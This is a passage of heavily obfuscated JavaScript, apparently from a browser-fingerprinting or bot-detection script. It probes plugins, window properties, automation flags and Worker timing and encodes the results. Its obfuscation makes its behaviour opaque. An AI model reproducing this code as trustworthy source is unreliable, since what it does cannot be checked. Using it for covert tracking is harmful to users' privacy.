wF4=c3[g6()[BU(Ej)].call(null,j1,Xl,Gm(Gm(Ih)))][S9()[O0(xv)](zL,b8,Kv)][S9()[O0(k0)].call(null,Oh,kC,Ar)];kf4=TM()[Zc(qd)].apply(null,[Gm({}),vD,d6,OD])[Wv()[XM(Gh)].call(null,TR,Ck,Vs4)](wF4[D6()[G6(zY)](Nb,JN4,HC,p8)],D6()[G6(Im)].call(null,Hw,r8,Nb,Jr))[Tc(typeof Wv()[XM(RM)],hC('',[][[]]))?Wv()[XM(Gh)].call(null,k0,Ck,Vs4):Wv()[XM(K8)].apply(null,[N9,cJ,Lz])](wF4[xd()[rB(G9)](cQ4,FM,Dd,Gm(Ih),g5,dK)],D6()[G6(Im)](HC,r8,W9,Jr))[Tc(typeof Wv()[XM(nR)],hC('',[][[]]))?Wv()[XM(Gh)](nR,Ck,Vs4):Wv()[XM(K8)](NL,V94,XM4)](wF4[S9()[O0(fk)](M6,IX,fL)]);}var Xg4=(X8(typeof TM()[Zc(Zm)],hC('',[][[]]))?TM()[Zc(Jl)](wL,vD,P84,Jz):TM()[Zc(qd)](b8,Kv,d6,OD))[Wv()[XM(Gh)](nR,Ck,Vs4)](kf4,D6()[G6(Im)].apply(null,[T0,r8,Jl,Jr]))[Wv()[XM(Gh)](hD,Ck,Vs4)](fj4);var Qv4;return wv.pop(),Qv4=Xg4,Qv4;}catch(Dk4){wv.splice(x6(Qc4,F6),Infinity,xG);var Zh4;return wv.pop(),Zh4=Km4,Zh4;}wv.pop();};var HR4=function(){wv.push(kq4);var v04=jS(D,[]);var vD4=jS(mI,[]);var Mk4=jS(WI,[]);var NC4=TM()[Zc(qd)](Gm(F6),Gm(Gm({})),MX,OD)[Wv()[XM(Gh)](nR,Ck,Y84)](v04,D6()[G6(Im)].call(null,mY,jM,IR,Jr))[Wv()[XM(Gh)].call(null,Gm(Ih),Ck,Y84)](vD4,D6()[G6(Im)](kh,jM,k0,Jr))[X8(typeof Wv()[XM(mY)],hC([],[][[]]))?Wv()[XM(K8)](g5,Gl4,mt):Wv()[XM(Gh)](mC,Ck,Y84)](Mk4);var Sk4;return wv.pop(),Sk4=NC4,Sk4;};var jR4=function(){wv.push(fH4);var AD4=function(){return jS.apply(this,[Vp,arguments]);};var h94=function(){return Cv4.apply(this,[AO,arguments]);};var PC4=function WR4(){var SD4=[];wv.push(EK);for(var FL4 in c3[g6()[BU(Ej)](j1,Md,Gm(Gm(Ih)))][Tc(typeof g6()[BU(A8)],hC('',[][[]]))?g6()[BU(Yd)].call(null,jE,pg,j1):g6()[BU(mY)](rI4,ZQ4,kh)][wx()[sz(Kv)](VW,YE)]){if(c3[TM()[Zc(Ev)].call(null,TR,Br,XV,bC)][g6()[BU(Ih)](qd,WH4,IR)][g6()[BU(L9)].call(null,Dl,Z0,dJ)].call(c3[g6()[BU(Ej)](j1,Md,Hw)][g6()[BU(Yd)].apply(null,[jE,pg,Rx])][wx()[sz(Kv)].call(null,VW,YE)],FL4)){SD4[Wv()[XM(F6)].call(null,TL,zA,d0)](FL4);for(var qg4 in c3[g6()[BU(Ej)](j1,Md,jl)][g6()[BU(Yd)].apply(null,[jE,pg,X6])][wx()[sz(Kv)](VW,YE)][FL4]){if(c3[X8(typeof TM()[Zc(HC)],'undefined')?TM()[Zc(Jl)].call(null,Gm({}),Gm({}),R04,AO4):TM()[Zc(Ev)].call(null,Gm(Ih),Gm(F6),XV,bC)][g6()[BU(Ih)].apply(null,[qd,WH4,NC])][g6()[BU(L9)].apply(null,[Dl,Z0,mK])].call(c3[g6()[BU(Ej)].apply(null,[j1,Md,HC])][g6()[BU(Yd)](jE,pg,Ev)][wx()[sz(Kv)].call(null,VW,YE)][FL4],qg4)){SD4[Wv()[XM(F6)](g9,zA,d0)](qg4);}}}}var Yk4;return Yk4=QE(A34(c3[S9()[O0(kC)].call(null,gC,A8,Im)][Tc(typeof g6()[BU(Ck)],hC('',[][[]]))?g6()[BU(j1)](vD,GC,QK):g6()[BU(mY)].call(null,C04,q64,Gm(Gm(F6)))](SD4))),wv.pop(),Yk4;};if(Gm(Gm(c3[X8(typeof g6()[BU(Yd)],hC('',[][[]]))?g6()[BU(mY)].call(null,g5,tD4,b8):g6()[BU(Ej)].call(null,j1,ld,Ih)][g6()[BU(Yd)](jE,B0,Gm(F6))]))&&Gm(Gm(c3[g6()[BU(Ej)](j1,ld,FM)][g6()[BU(Yd)].apply(null,[jE,B0,IR])][wx()[sz(Kv)](VW,q6)]))){if(Gm(Gm(c3[g6()[BU(Ej)](j1,ld,Gm(Gm(Ih)))][g6()[BU(Yd)](jE,B0,LJ)][wx()[sz(Kv)].call(null,VW,q6)][wx()[sz(Jd)].apply(null,[jR,wI4])]))&&Gm(Gm(c3[g6()[BU(Ej)].call(null,j1,ld,qU)][g6()[BU(Yd)](jE,B0,jl)][wx()[sz(Kv)](VW,q6)][BC()[xP(IR)].apply(null,[mC,HL,Ej,HC,mC])]))){if(X8(typeof c3[g6()[BU(Ej)](j1,ld,Gm(F6))][g6()[BU(Yd)](jE,B0,fk)][X8(typeof wx()[sz(kC)],'undefined')?wx()[sz(Zk)](Ut,rt):wx()[sz(Kv)](VW,q6)][wx()[sz(Jd)](jR,wI4)],wx()[sz(Dd)].apply(null,[H5,F9]))&&X8(typeof c3[g6()[BU(Ej)](j1,ld,Ih)][g6()[BU(Yd)](jE,B0,X6)][wx()[sz(Kv)](VW,q6)][wx()[sz(Jd)].apply(null,[jR,wI4])],wx()[sz(Dd)](H5,F9))){var J94=AD4()&&h94()?PC4():Wv()[XM(Mc)](nl,CE,PY);var g84=J94[l0()[Hc(Rk)].call(null,qd,QK,HE,Ll)]();var Rf4;return wv.pop(),Rf4=g84,Rf4;}}}var bF4;return bF4=wx()[sz(Ix)].apply(null,[nt,Rl]),wv.pop(),bF4;};var I84=function(Rh4){wv.push(Sk);try{var VM4=wv.length;var l84=Gm(wf);Rh4();throw c3[Tc(typeof wx()[sz(Av)],hC('',[][[]]))?wx()[sz(nR)].apply(null,[n1,qA]):wx()[sz(Zk)].call(null,nH4,FM)](pF4);}catch(QC4){wv.splice(x6(VM4,F6),Infinity,Sk);var Wk4=QC4[X8(typeof S9()[O0(K8)],hC([],[][[]]))?S9()[O0(Sk)](R84,fh,fT4):S9()[O0(Ev)].apply(null,[Rt,Fk,wt])],G04=QC4[X8(typeof Wv()[XM(HC)],hC('',[][[]]))?Wv()[XM(K8)].call(null,f8,lK,Xm4):Wv()[XM(GD)](Yd,DS,nX)],gg4=QC4[Wv()[XM(hD)](kh,lR,C24)];var UR4;return UR4=pR(Zq,[D6()[G6(rU)](FK,jE,Gh,sr),gg4[TM()[Zc(GD)].call(null,lR,tk,IL4,L9)](Tc(typeof g6()[BU(Jl)],hC('',[][[]]))?g6()[BU(mC)](XK,wX,Dd):g6()[BU(mY)].call(null,Vf4,nH4,Hw))[Tc(typeof TM()[Zc(NL)],'undefined')?TM()[Zc(Ih)].apply(null,[FM,Fk,dH4,wL]):TM()[Zc(Jl)].apply(null,[rk,zY,Bh4,U44])],S9()[O0(Ev)].apply(null,[Rt,Gm(Gm({})),wt]),Wk4,Wv()[XM(GD)](b8,DS,nX),G04]),wv.pop(),UR4;}wv.pop();};var qm4=function(){wv.push(rR4);var Yv4;try{var Uv4=wv.length;var L94=Gm([]);Yv4=St(g6()[BU(mK)](NL,xC,Gm(Gm(F6))),c3[g6()[BU(Ej)](j1,SD,Kc)]);Yv4=tH4(MO,[Yv4?Iw[V8]:BO[g6()[BU(Nb)](EE,ST4,TL)](),Yv4?Iw[Zm]:Iw[nk]]);}catch(lC4){wv.splice(x6(Uv4,F6),Infinity,rR4);Yv4=S9()[O0(jR)](Lx,Gm([]),Ix);}var H64;return H64=Yv4[l0()[Hc(Rk)](qd,lR,HE,wc4)](),wv.pop(),H64;};var Og4=function(){var Lf4;wv.push(JV);try{var MC4=wv.length;var FR4=Gm(Gm(WI));Lf4=Gm(Gm(c3[g6()[BU(Ej)](j1,LM,jl)][Tc(typeof D6()[G6(g9)],hC([],[][[]]))?D6()[G6(Rx)](qd,hL,H0,fk):D6()[G6(Rk)](Fk,OL4,fk,fD4)]))&&X8(c3[g6()[BU(Ej)](j1,LM,Gm(Ih))][Tc(typeof D6()[G6(Gh)],hC([],[][[]]))?D6()[G6(Rx)].call(null,w9,hL,Sk,fk):D6()[G6(Rk)](Zk,WS,Jl,Cl4)][Wv()[XM(Hh)].call(null,qd,T0,XH4)],Wv()[XM(j1)](Zm,Xj,Iq4));Lf4=Lf4?VJ(BO[Wv()[XM(mC)].call(null,VP,W1,YS)](),tH4(MO,[F6,nA])):dn4(F6,Iw[KM],Iw[Ev]);}catch(gM4){wv.splice(x6(MC4,F6),Infinity,JV);Lf4=S9()[O0(jR)](Nd,FK,Ix);}var lL4;return lL4=Lf4[l0()[Hc(Rk)](qd,Rx,HE,lO4)](),wv.pop(),lL4;};var pR4=function(){wv.push(JL4);var HL4;try{var Fl4=wv.length;var Zk4=Gm([]);HL4=Gm(Gm(c3[g6()[BU(Ej)](j1,xb,tk)][Wv()[XM(Br)].call(null,Gm(Gm({})),wt,OS)]))||Gm(Gm(c3[Tc(typeof g6()[BU(fL)],hC([],[][[]]))?g6()[BU(Ej)].apply(null,[j1,xb,Jl]):g6()[BU(mY)].call(null,pS,LE,Hh)][D6()[G6(dK)](k0,r04,Ar,G9)]))||Gm(Gm(c3[g6()[BU(Ej)](j1,xb,F6)][wx()[sz(IX)](GD,zJ)]))||Gm(Gm(c3[g6()[BU(Ej)](j1,xb,QK)][g6()[BU(Kv)](H0,Iq4,Gm([]))]));HL4=tH4(MO,[HL4?Iw[F6]:NK,HL4?RZ4:XL4]);}catch(q84){wv.splice(x6(Fl4,F6),Infinity,JL4);HL4=S9()[O0(jR)].apply(null,[JV,X6,Ix]);}var cm4;return cm4=HL4[l0()[Hc(Rk)].call(null,qd,A8,HE,wS)](),wv.pop(),cm4;};var r94=function(){wv.push(vr);var wf4;try{var rc4=wv.length;var mk4=Gm(wf);var Zc4=c3[Tc(typeof D6()[G6(jl)],'undefined')?D6()[G6(TL)].call(null,Kv,Uj,Gm({}),TR):D6()[G6(Rk)].apply(null,[g9,hc4,nR,GR4])][Wv()[XM(kh)].apply(null,[fL,Rk,Od])](D6()[G6(qU)](zY,d9,p8,F6));Zc4[S9()[O0(g9)](EM,Dl,Xj)](g6()[BU(IY)](wL,Mk,VP),Tc(typeof WK()[GB(Zk)],hC([],[][[]]))?WK()[GB(vD)].call(null,Mc,cx,VP,PM4):WK()[GB(K8)].apply(null,[bP,Ag4,YD,rf4]));Zc4[S9()[O0(g9)](EM,mC,Xj)](TM()[Zc(Rx)].call(null,f0,Yd,q44,Zm),xd()[rB(Sk)].apply(null,[lc4,DS,Mc,f8,Im,Ih]));wf4=Tc(Zc4[TM()[Zc(Rx)](Br,f8,q44,Zm)],undefined);wf4=wf4?VJ(Iw[b8],tH4(MO,[F6,nA])):dn4(F6,Iw[KM],ds4);}catch(Nj4){wv.splice(x6(rc4,F6),Infinity,vr);wf4=Tc(typeof S9()[O0(kh)],'undefined')?S9()[O0(jR)](dv,zY,Ix):S9()[O0(Sk)].apply(null,[g74,Gm(Ih),HC]);}var s04;return s04=wf4[l0()[Hc(Rk)](qd,Kc,HE,k04)](),wv.pop(),s04;};var dl4=function(){var Kk4;var ql4;wv.push(Ux);var Rl4;var qL4;return qL4=Fv4()[Tc(typeof D6()[G6(Zl)],hC([],[][[]]))?D6()[G6(Zm)].call(null,Gm(Gm([])),OR,Gm(Gm(Ih)),tk):D6()[G6(Rk)](Rv,ZU,Jl,UK)](function B94(Zv4){wv.push(L9);while(F6)switch(Zv4[g6()[BU(nk)].apply(null,[KM,dV,Gm(F6)])]=Zv4[wx()[sz(TR)](Rk,WC4)]){case Ih:if(Gm(St(TM()[Zc(Hw)].apply(null,[H0,qU,PO4,jE]),c3[D6()[G6(Fk)](RM,EK,IR,lR)])&&St(Tc(typeof D6()[G6(Yd)],hC('',[][[]]))?D6()[G6(tX)](KM,qX,fL,OD):D6()[G6(Rk)](Gm(Gm([])),IB,Kc,ph4),c3[D6()[G6(Fk)].apply(null,[Jl,EK,Gm(Ih),lR])][X8(typeof TM()[Zc(Zk)],hC('',[][[]]))?TM()[Zc(Jl)](FM,H0,SS,wJ):TM()[Zc(Hw)](TL,Gm(Gm(F6)),PO4,jE)]))){Zv4[wx()[sz(TR)](Rk,WC4)]=Dd;break;}Zv4[Tc(typeof g6()[BU(A8)],hC([],[][[]]))?g6()[BU(nk)].apply(null,[KM,dV,VP]):g6()[BU(mY)](Ll4,JE,Gm(Gm({})))]=F6;Zv4[wx()[sz(TR)].apply(null,[Rk,WC4])]=Mc;{var fm4;return fm4=Fv4()[D6()[G6(nk)](Gm(Gm(F6)),Kh4,Im,Ev)](c3[Tc(typeof D6()[G6(K8)],'undefined')?D6()[G6(Fk)].call(null,Gm(F6),EK,f0,lR):D6()[G6(Rk)](Ih,Xk4,Im,XB)][TM()[Zc(Hw)].call(null,Ar,zY,PO4,jE)][D6()[G6(tX)](jl,qX,A8,OD)]()),wv.pop(),fm4;}case Mc:Kk4=Zv4[Tc(typeof Wv()[XM(HC)],hC([],[][[]]))?Wv()[XM(Zm)](VP,NC,Ew):Wv()[XM(K8)].apply(null,[g9,vG,C24])];ql4=Kk4[wx()[sz(H5)].apply(null,[g5,R5])];Rl4=Kk4[D6()[G6(FK)](mC,lB,Hw,qU)];{var tR4;return tR4=Zv4[Tc(typeof g6()[BU(Ev)],hC([],[][[]]))?g6()[BU(A8)](LU,cQ4,Vg):g6()[BU(mY)].call(null,fq4,bv4,Nb)](wx()[sz(p8)](J44,bR4),Dx(Rl4,VJ(VJ(BO[Wv()[XM(mC)](Gm({}),W1,lk4)](),Iw[Ev]),BO[Wv()[XM(mC)].apply(null,[dK,W1,lk4])]()))[BC()[xP(vD)](mP,NZ4,Ej,Gm(Ih),kC)](Iw[mY])),wv.pop(),tR4;}case TL:Zv4[g6()[BU(nk)](KM,dV,Gm(Ih))]=BO[X8(typeof WK()[GB(Zl)],'undefined')?WK()[GB(K8)](L9,H1,xv,vc4):WK()[GB(TR)](Mc,Ih,Sk,rU)]();Zv4[X8(typeof wx()[sz(Rx)],'undefined')?wx()[sz(Zk)].call(null,rf4,C6):wx()[sz(rU)](DS,Wv4)]=Zv4[WK()[GB(Rk)](Sk,zK,FK,T74)](F6);{var L84;return L84=Zv4[g6()[BU(A8)](LU,cQ4,A8)](wx()[sz(p8)].apply(null,[J44,bR4]),S9()[O0(jR)](vf4,Gm(Gm([])),Ix)),wv.pop(),L84;}case L9:Zv4[wx()[sz(TR)].apply(null,[Rk,WC4])]=nR;break;case Dd:{var lh4;return lh4=Zv4[g6()[BU(A8)].apply(null,[LU,cQ4,Zm])](wx()[sz(p8)].apply(null,[J44,bR4]),Tc(typeof S9()[O0(Sk)],hC([],[][[]]))?S9()[O0(H0)](Pn4,Rx,Rv):S9()[O0(Sk)].apply(null,[cR4,IX,nE])),wv.pop(),lh4;}case nR:case D6()[G6(KM)](FM,hn4,Br,j1):{var U84;return U84=Zv4[g6()[BU(KM)](Zm,db,Gm(Gm(Ih)))](),wv.pop(),U84;}}wv.pop();},null,null,[[F6,TL]],c3[Tc(typeof BC()[xP(Rk)],'undefined')?BC()[xP(TL)].apply(null,[g24,IW,Ej,HC,rU]):BC()[xP(qd)].call(null,Uk4,jB,z94,Sk,fk)]),wv.pop(),qL4;};var wv4=function(ZR4,TF4){return N94(YH,[ZR4])||N94(Hf,[ZR4,TF4])||tc4(ZR4,TF4)||Cv4(Q2,[]);};var tc4=function(Kv4,qh4){wv.push(pN4);if(Gm(Kv4)){wv.pop();return;}if(X8(typeof Kv4,g6()[BU(TL)](Av,Mm4,Ix))){var BR4;return wv.pop(),BR4=N94(Q4,[Kv4,qh4]),BR4;}var g04=c3[TM()[Zc(Ev)].apply(null,[k0,k0,WS,bC])][g6()[BU(Ih)](qd,XV,Gm([]))][l0()[Hc(Rk)].call(null,qd,TR,HE,xw)].call(Kv4)[g6()[BU(Zm)](xA,jY,VP)](qd,QD(F6));if(X8(g04,TM()[Zc(Ev)](tX,Jl,WS,bC))&&Kv4[g6()[BU(F6)].call(null,TL,fq4,Rv)])g04=Kv4[g6()[BU(F6)].call(null,TL,fq4,k0)][S9()[O0(Ev)](MQ,rk,wt)];if(X8(g04,Tc(typeof Wv()[XM(f0)],'undefined')?Wv()[XM(xv)](FK,FK,Dz):Wv()[XM(K8)](Gm(F6),xb,C74))||X8(g04,X8(typeof TM()[Zc(mY)],'undefined')?TM()[Zc(Jl)](Gm(Gm({})),Hh,Ol4,W04):TM()[Zc(Hh)](rk,GD,wV,Wr))){var q04;return q04=c3[TM()[Zc(L9)].apply(null,[kh,Ev,x9,jR])][X8(typeof D6()[G6(Q6)],'undefined')?D6()[G6(Rk)](Gm([]),p8,Ar,Hj4):D6()[G6(X6)].call(null,YD,WH4,f0,dK)](Kv4),wv.pop(),q04;}if(X8(g04,TM()[Zc(Br)](VP,V8,Cf4,TL))||new (c3[Wv()[XM(Dl)].call(null,tX,tk,s84)])(TM()[Zc(HC)](Zk,RM,I04,IR))[l0()[Hc(IY)].call(null,Mc,g5,tX,xw)](g04)){var C94;return wv.pop(),C94=N94(Q4,[Kv4,qh4]),C94;}wv.pop();};var Yf4=function(){var V04;var Zm4;var UC4;var tg4;var vm4;var VC4;wv.push(XH4);var xF4;var nc4;var PL4;var Ij4;var dk4;return dk4=wl4()[D6()[G6(Zm)](Gm(Ih),HI,Zm,tk)](function Yh4(Z64){wv.push(Xd);while(BO[TM()[Zc(Av)](Gm(Gm({})),j1,FL,Dl)]())switch(Z64[g6()[BU(nk)].call(null,KM,Pm,NL)]=Z64[wx()[sz(TR)].apply(null,[Rk,gR])]){case Ih:vm4=function cD4(rl4,cL4){wv.push(HO4);var Q94=[wx()[sz(kh)].apply(null,[H0,rv4]),Wv()[XM(Nb)](IR,nk,Jz),Tc(typeof WK()[GB(RM)],hC([],[][[]]))?WK()[GB(p8)](K8,Zk,g5,Lz):WK()[GB(K8)](G1,cx,Jl,PO4),TM()[Zc(dK)].call(null,FM,Ck,z5,Kc),X8(typeof S9()[O0(kC)],hC('',[][[]]))?S9()[O0(Sk)].apply(null,[dc4,Hw,Us4]):S9()[O0(X6)].apply(null,[Xm4,rU,IU]),S9()[O0(Yd)](RC4,HC,VW),Wv()[XM(Kv)](mC,hX,bH4),X8(typeof TM()[Zc(G9)],hC('',[][[]]))?TM()[Zc(Jl)].call(null,Vg,Gm(Ih),DX,NB):TM()[Zc(qU)].apply(null,[Gm(Gm(Ih)),Gm(Gm({})),Mh4,n1]),g6()[BU(Jd)].call(null,IU,mV,L9),X8(typeof l0()[Hc(Gh)],hC([],[][[]]))?l0()[Hc(F6)](wS,Q6,ZU,Dz):l0()[Hc(IR)](K8,RM,rk,kq4),Tc(typeof TM()[Zc(Mc)],hC('',[][[]]))?TM()[Zc(j1)].apply(null,[Xj,tX,O04,Nb]):TM()[Zc(Jl)].apply(null,[Gm(Gm({})),Gm(Ih),LZ4,ZQ4])];var Ev4=[l0()[Hc(Ck)].call(null,Jl,Hw,kp4,qP),Wv()[XM(Jd)].apply(null,[Xj,NZ4,wR]),TM()[Zc(tX)](Hh,Gm(Gm({})),qp4,UW),TM()[Zc(FK)].apply(null,[Ck,H0,MR,A8])];var bg4={};var AM4=wL;if(Tc(typeof cL4[wx()[sz(Kv)](VW,Y44)],l0()[Hc(Ih)](Jl,LJ,Ej,nC4))){bg4[g6()[BU(Q6)](J44,H94,Gm(Gm({})))]=cL4[wx()[sz(Kv)](VW,Y44)];}if(rl4[wx()[sz(Kv)](VW,Y44)]){bg4[D6()[G6(QK)](dJ,O64,Gm(Gm([])),Wr)]=rl4[wx()[sz(Kv)].apply(null,[VW,Y44])];}if(X8(rl4[D6()[G6(g5)](Zk,BI4,b8,nl)],Ih)){for(var EM4 in Q94){bg4[D6()[G6(W1)].apply(null,[Hh,O04,Vg,Gh])[X8(typeof Wv()[XM(mY)],hC([],[][[]]))?Wv()[XM(K8)](Kc,ZW,Vp4):Wv()[XM(Gh)].call(null,qU,Ck,B24)](AM4)]=tg4(rl4[S9()[O0(hD)](Zw,Nb,Dd)][Q94[EM4]]);AM4+=F6;if(X8(cL4[D6()[G6(g5)](Gm(F6),BI4,Yd,nl)],Iw[Mc])){bg4[D6()[G6(W1)](N9,O04,X6,Gh)[Wv()[XM(Gh)].apply(null,[Gm(Gm([])),Ck,B24])](AM4)]=tg4(cL4[X8(typeof S9()[O0(f8)],hC('',[][[]]))?S9()[O0(Sk)](O24,Gm([]),nq4):S9()[O0(hD)].apply(null,[Zw,Zm,Dd])][Q94[EM4]]);}AM4+=F6;}AM4=NL;var F94=rl4[S9()[O0(hD)](Zw,Kv,Dd)][g6()[BU(zY)].apply(null,[fk,QO,Zk])];var Qk4=cL4[S9()[O0(hD)](Zw,Gm(Gm(Ih)),Dd)][g6()[BU(zY)](fk,QO,j1)];for(var Xc4 in V04){if(F94){bg4[D6()[G6(W1)](zY,O04,G9,Gh)[Wv()[XM(Gh)].apply(null,[Gm(F6),Ck,B24])](AM4)]=tg4(F94[V04[Xc4]]);}AM4+=F6;if(X8(cL4[D6()[G6(g5)](XK,BI4,Gm(Gm(Ih)),nl)],BO[S9()[O0(Dd)].apply(null,[nn4,p8,lB])]())&&Qk4){bg4[D6()[G6(W1)](Vg,O04,hD,Gh)[Wv()[XM(Gh)](Gm({}),Ck,B24)](AM4)]=tg4(Qk4[V04[Xc4]]);}AM4+=F6;}AM4=Av;for(var Qm4 in Ev4){bg4[(Tc(typeof D6()[G6(Zl)],'undefined')?D6()[G6(W1)].apply(null,[NL,O04,Hh,Gh]):D6()[G6(Rk)](Gm(Gm([])),P94,Gm(Gm({})),Gh4))[Wv()[XM(Gh)].call(null,p8,Ck,B24)](AM4)]=tg4(rl4[S9()[O0(hD)].call(null,Zw,KM,Dd)][S9()[O0(rk)](Dk,A8,G9)][Ev4[Qm4]]);AM4+=F6;if(X8(cL4[X8(typeof D6()[G6(Yd)],'undefined')?D6()[G6(Rk)].apply(null,[Gm(F6),jx,qU,RC4]):D6()[G6(g5)](NL,BI4,FM,nl)],Ih)){bg4[D6()[G6(W1)](Kv,O04,Rv,Gh)[Wv()[XM(Gh)](W1,Ck,B24)](AM4)]=tg4(cL4[S9()[O0(hD)](Zw,Gm(Gm(F6)),Dd)][X8(typeof S9()[O0(L9)],'undefined')?S9()[O0(Sk)](Ud,H5,N84):S9()[O0(rk)](Dk,Gm(Gm([])),G9)][Ev4[Qm4]]);}AM4+=Iw[F6];}}if(rl4[S9()[O0(hD)].call(null,Zw,k0,Dd)]&&rl4[X8(typeof S9()[O0(Ix)],hC('',[][[]]))?S9()[O0(Sk)](YL4,Sk,Sv4):S9()[O0(hD)].apply(null,[Zw,A8,Dd])][X8(typeof S9()[O0(X6)],hC('',[][[]]))?S9()[O0(Sk)](HM4,rU,kP):S9()[O0(Hh)].call(null,B1,rU,A8)]){bg4[g6()[BU(IX)](GD,z6,G9)]=rl4[S9()[O0(hD)].call(null,Zw,p8,Dd)][S9()[O0(Hh)](B1,Im,A8)];}if(cL4[S9()[O0(hD)].apply(null,[Zw,Ih,Dd])]&&cL4[S9()[O0(hD)](Zw,IY,Dd)][S9()[O0(Hh)].call(null,B1,g5,A8)]){bg4[X8(typeof S9()[O0(W1)],hC([],[][[]]))?S9()[O0(Sk)](mP,Br,YN4):S9()[O0(j1)](Q8,G9,NL)]=cL4[S9()[O0(hD)](Zw,Ev,Dd)][S9()[O0(Hh)].apply(null,[B1,Gm(Gm({})),A8])];}var n94;return n94=pR(Zq,[D6()[G6(g5)](f0,BI4,fk,nl),rl4[D6()[G6(g5)].apply(null,[zY,BI4,Yd,nl])]||cL4[D6()[G6(g5)](nl,BI4,Jd,nl)],S9()[O0(hD)].call(null,Zw,Gm(Gm({})),Dd),bg4]),wv.pop(),n94;};tg4=function(fM4){return N94.apply(this,[dZ,arguments]);};UC4=function QL4(fl4,T64){wv.push(NZ4);var UM4;return UM4=new (c3[Tc(typeof BC()[xP(RM)],'undefined')?BC()[xP(TL)].call(null,g24,Ms4,Ej,hD,qd):BC()[xP(qd)].call(null,jF4,jU,WM4,Jl,b8)])(function(Vk4){wv.push(IL4);try{var Hh4=wv.length;var YR4=Gm([]);var X04=Ih;var Am4;var F04=fl4?fl4[Tc(typeof S9()[O0(nR)],hC('',[][[]]))?S9()[O0(mC)](lh,H0,F6):S9()[O0(Sk)].call(null,g74,nA,OE)]:c3[S9()[O0(mC)](lh,vD,F6)];if(Gm(F04)||Tc(F04[Tc(typeof g6()[BU(fL)],hC('',[][[]]))?g6()[BU(Ih)](qd,ID,fh):g6()[BU(mY)](J1,Lw,Ih)][g6()[BU(F6)](TL,TD4,FK)][S9()[O0(Ev)](Lh,Hw,wt)],S9()[O0(mC)].apply(null,[lh,nl,F6]))){var KR4;return KR4=Vk4(pR(Zq,[X8(typeof D6()[G6(H5)],hC([],[][[]]))?D6()[G6(Rk)](dJ,Pn4,Gm(Gm(Ih)),Ag4):D6()[G6(g5)].call(null,Gm([]),tD4,Ej,nl),Y1,S9()[O0(hD)](rm,F6,Dd),{},wx()[sz(Kv)](VW,kJ),QD(F6)])),wv.pop(),KR4;}var AF4=lw();if(X8(T64,S9()[O0(Br)](rt,Gm(Gm(F6)),W1))){Am4=new F04(c3[S9()[O0(HC)].call(null,H3,f8,Rx)][xd()[rB(wL)].call(null,xz,Ms4,Dd,p8,Zk,RM)](new (c3[X8(typeof TM()[Zc(mY)],hC('',[][[]]))?TM()[Zc(Jl)](QK,Rv,tL4,GR4):TM()[Zc(QK)](tk,V8,rv,YD)])([g6()[BU(H5)].apply(null,[Jr,WM,p8])],pR(Zq,[g6()[BU(IY)].apply(null,[wL,x74,Gm([])]),BC()[xP(TR)](gx,K04,RM,TL,mY)]))));}else{Am4=new F04(T64);}Am4[X8(typeof TM()[Zc(nR)],'undefined')?TM()[Zc(Jl)](TR,Gm({}),m84,Np4):TM()[Zc(g5)].call(null,rk,Kv,bM,g9)][X8(typeof Wv()[XM(lR)],hC([],[][[]]))?Wv()[XM(K8)](qU,Tx,Kr):Wv()[XM(Q6)].call(null,Im,fL,l6)]();X04=x6(lw(),AF4);Am4[TM()[Zc(g5)].apply(null,[A8,Kv,bM,g9])][D6()[G6(dJ)](Sk,ZC,HC,L9)]=function(hC4){wv.push(dX);Am4[TM()[Zc(g5)](RM,Hw,d9,g9)][ES()[Fw(p8)].call(null,mc4,nW,jR,Sk,qU,nR)]();Vk4(pR(Zq,[D6()[G6(g5)](Fk,h84,p8,nl),Ih,S9()[O0(hD)].apply(null,[Us4,Ar,Dd]),hC4[S9()[O0(hD)](Us4,tk,Dd)],X8(typeof wx()[sz(W1)],'undefined')?wx()[sz(Zk)](Px,Qm):wx()[sz(Kv)](VW,EH4),X04]));wv.pop();};c3[xd()[rB(IR)](Vq4,zZ4,TL,Fk,tX,qU)](function(){wv.push(dJ);var mC4;return mC4=Vk4(pR(Zq,[D6()[G6(g5)].call(null,Gm([]),D04,Gm(Gm([])),nl),mM4,Tc(typeof S9()[O0(Ih)],hC([],[][[]]))?S9()[O0(hD)].call(null,OE,Gm([]),Dd):S9()[O0(Sk)].call(null,kE,vD,dH4),{},wx()[sz(Kv)].call(null,VW,OX),X04])),wv.pop(),mC4;},BO[g6()[BU(rU)](IX,hg4,HC)]());}catch(hR4){wv.splice(x6(Hh4,F6),Infinity,IL4);var v64;return v64=Vk4(pR(Zq,[D6()[G6(g5)](Im,tD4,mK,nl),Iw[Dl],S9()[O0(hD)](rm,RM,Dd),pR(Zq,[S9()[O0(Hh)](gH4,g9,A8),tH4(nq,[hR4&&hR4[Wv()[XM(hD)](k0,lR,zL)]?hR4[Wv()[XM(hD)].call(null,Q6,lR,zL)]:c3[D6()[G6(Ej)](zY,m5,Ix,pS)](hR4)])]),wx()[sz(Kv)](VW,kJ),QD(F6)])),wv.pop(),v64;}wv.pop();}),wv.pop(),UM4;};Zm4=function Bk4(){var Qj4;var QM4;var S84;var rM4;var Uc4;var nR4;var F84;var sv4;var pj4;var xl4;var OR4;var mm4;var cM4;var Ac4;var Gk4;var qv4;var p04;wv.push(tr);var hk4;var LC4;var JC4;var Oj4;var xv4;return xv4=wl4()[D6()[G6(Zm)](p8,AQ4,Av,tk)](function SC4(K64){wv.push(GU);while(F6)switch(K64[g6()[BU(nk)](KM,sL,YD)]=K64[wx()[sz(TR)].apply(null,[Rk,qj])]){case Ih:QM4=function(){return N94.apply(this,[Yf,arguments]);};Qj4=function(){return N94.apply(this,[NF,arguments]);};K64[g6()[BU(nk)].apply(null,[KM,sL,rk])]=K8;S84=c3[S9()[O0(xv)].apply(null,[I6,Jl,Kv])][BC()[xP(p8)](zA,mA,mY,TL,f0)]();K64[wx()[sz(TR)](Rk,qj)]=BO[S9()[O0(mK)](mm,LJ,rk)]();{var CR4;return CR4=wl4()[D6()[G6(nk)](Gm(Gm([])),qO,Ck,Ev)](c3[BC()[xP(TL)].apply(null,[g24,wV,Ej,Gm(F6),FK])][ES()[Fw(Xj)](SJ,mB,Gm(Gm(F6)),mY,rk,IX)]([Ez(V04),Qj4()])),wv.pop(),CR4;}case Zk:rM4=K64[Wv()[XM(Zm)](GD,NC,lj)];Uc4=wv4(rM4,K8);nR4=Uc4[Ih];F84=Uc4[F6];sv4=QM4();pj4=c3[S9()[O0(Nb)].apply(null,[kM,jR,j1])][l0()[Hc(f8)](Ev,nA,lB,cQ4)]()[S9()[O0(Kv)](AC,Hh,Mw)]()[D6()[G6(pS)](Gm(Gm([])),sp,Kv,vx)];xl4=new 